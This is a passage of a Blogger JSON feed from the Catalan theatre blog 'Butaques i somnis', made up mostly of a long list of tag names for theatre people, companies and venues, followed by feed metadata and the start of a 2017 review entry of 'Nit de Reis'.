Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Shakespeare?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Shakespeare"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Shakespeare\/-\/Shakespeare?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-2080174984974688023"},"published":{"$t":"2017-09-27T19:34:00.000+02:00"},"updated":{"$t":"2017-10-04T18:29:22.249+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clàudia Benito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eduardo Lloveras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enric Auquer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaume Madaula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joan Amargós"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joan Solé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Júlia Truyol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Kompanyia Lliure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lliure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pau Carrió"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quim Àvila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raquel Ferri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakespeare"}],"title":{"type":"text","$t":"NIT DE REIS (O EL QUE VULGUIS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 